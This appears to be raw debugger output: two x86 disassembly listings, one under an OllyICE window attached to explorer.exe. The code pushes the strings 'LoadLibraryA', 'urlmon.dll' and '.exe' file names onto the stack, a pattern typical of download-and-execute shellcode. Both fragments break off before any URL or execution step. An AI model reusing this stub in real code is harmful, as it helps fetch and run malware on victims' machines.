 0011ADCA 51 push ecx
0011ADCB 68 2E657865 push 6578652E exe.
0011ADD0 68 706F6E67 push 676E6F70 gnop
0011ADD5 53 push ebx
0011ADD6 52 push edx
0011ADD7 51 push ecx
0011ADD8 68 61727941 push 41797261 Ayra
0011ADDD 68 4C696272 push 7262694C rbiL
0011ADE2 68 4C6F6164 push 64616F4C daoL
0011ADE7 54 push esp
0011ADE8 53 push ebx
0011ADE9 FFD2 call edx
0011ADEB 83C4 0C add esp, 0C
0011ADEE 59 pop ecx
0011ADEF 50 push eax
0011ADF0 51 push ecx
0011ADF1 66:B9 6C6C mov cx, 6C6C ll
0011ADF5 51 push ecx
0011ADF6 68 6F6E2E64 push 642E6E6F d.no
0011ADFB 68 75726C6D push 6D6C7275 mlru
0011AE00 54 push esp
0011AE01 FFD0 call eax
0011AE03 83C4 10 add esp, 10
0011AE06 8B5424 04 mov edx, dword ptr [esp+4]
0011AE0A 33C9 xor ecx, ecx
0011AE0C 51 push ecx
0011AE0D 66:B9 6541 mov cx, 4165 Ae
0011AE11 51 push ecx
0011AE12 33C9 xor ecx, ecx
OllyICE - explorer.exe - [*G.P.U* - 线程 00000C14]
C 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H)
暂停 L E M T W H C / K B R ...
00E40055 33C9 xor ecx, ecx
00E40057 51 push ecx
00E40058 68 2E657865 push 0x6578652E
00E4005D 68 64656164 push 0x64616564
00E40062 53 push ebx
00E40063 52 push edx
00E40064 51 push ecx
00E40065 68 61727941 push 0x41797261
00E4006A 68 4C696272 push 0x7262694C
00E4006F 68 4C6F6164 push 0x64616F4C
00E40074 54 push esp
00E40075 53 push ebx
00E40076 FFD2 call edx
00E40078 83C4 0C add esp, 0xC
00E4007B 59 pop ecx
00E4007C 50 push eax
00E4007D 51 push ecx
00E4007E 66:B9 6C6C mov cx, 0x6C6C
00E40082 51 push ecx
00E40083 68 6F6E2E64 push 0x642E6E6F
00E40088 68 75726C6D push 0x6D6C7275
00E4008D 54 push esp
00E4008E FFD0 call eax
00E40090 83C4 10 add esp, 0x10
00E40093 8B5424 04 mov edx, dword ptr [esp+0x4]